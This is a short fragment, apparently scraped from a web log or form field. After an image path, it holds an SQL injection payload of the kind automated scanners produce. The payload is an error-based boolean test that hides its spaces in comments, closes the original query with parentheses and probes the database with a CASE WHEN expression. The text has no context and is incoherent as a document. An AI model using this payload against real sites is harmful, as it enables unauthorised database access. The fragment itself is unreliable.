 1))AND/**/9331/**/IN/**/(SELECT/**/('~'+(SELECT/**/(CASE/**/WHEN/**/(9331=9331)/**/THEN/**/'1'/**/ELSE/**/'0'/**/END))+'~')) AND ((1176=1176